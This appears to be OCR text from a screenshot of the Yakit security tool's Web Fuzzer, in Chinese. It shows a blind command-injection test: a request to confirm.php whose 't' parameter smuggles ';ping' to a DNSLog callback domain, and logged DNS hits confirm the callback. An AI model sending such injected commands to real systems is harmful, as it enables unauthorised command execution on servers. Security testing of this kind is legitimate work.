 # Record Client
1 a397974a4 [江苏省南京市]
0 a397974a4 [山东省]
127.0.0.1 46634 CPU 23% 临时项目-本地模式
渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Y
端口/指纹扫描 专项漏洞检测 子域名收集 基础爬虫 空间引擎 爆破与未授权检测
使用 Yakit 自带 DNSLog 反连服务 生成域名
azkdzpiled.dgrh3.cn
访问记录
→
首页 History MITM 交互式劫持 Web Fuzzer 本地插件
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
发送请求 强制 HTTPS 历史 </> 生成
Request 数据包扫描 热加载 构造请求
1 GET /notice/confirm.php?t=;ping%20a39 g HTTP/
1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
Responses https 0bytes / 320ms 美化 详情
1 HTTP/1.1 200 OK
2 Content-type: text/html; charset=UTF-8
3 Connection: close
4 Date: Sat, 20 Apr 2024 03:02:39 GMT
5 Server: L7Engine
6
7